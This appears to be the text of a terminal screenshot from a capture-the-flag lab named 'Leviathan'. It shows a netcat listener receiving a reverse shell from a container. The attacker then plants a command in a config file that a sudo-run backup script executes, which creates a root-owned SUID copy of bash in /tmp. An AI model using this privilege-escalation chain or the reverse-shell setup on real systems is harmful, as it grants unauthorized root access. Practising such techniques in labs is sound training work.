 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/LEVIATHAN$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 39934
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
leviathan@e27cbd55ae81:/app$ echo 'cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash' > ~/.backup_config; cat ~/.backup_con
fig
</rootbash' > ~/.backup_config; cat ~/.backup_config
cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash
leviathan@e27cbd55ae81:/app$ sudo /opt/scripts/backup.sh
sudo /opt/scripts/backup.sh
Backup completed.
leviathan@e27cbd55ae81:/app$ ls -l /tmp/rootbash
ls -l /tmp/rootbash
-rwsr-sr-x 1 root root 1234376 Nov 18 00:16 /tmp/rootbash
leviathan@e27cbd55ae81:/app$